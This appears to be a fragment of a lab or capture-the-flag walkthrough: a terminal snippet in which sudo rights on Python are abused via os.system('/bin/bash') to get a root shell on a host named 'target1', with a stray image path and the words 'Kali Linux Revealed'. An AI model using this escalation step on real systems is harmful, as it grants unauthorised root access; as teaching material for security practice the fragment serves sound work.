 $ sudo /usr/bin/python
Python 2.7.9 (default, Sep 14 2019, 20:00:08)
[GCC 4.9.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system('/bin/bash')
root@target1:/home/steven#
KALI LINUX
REVEALED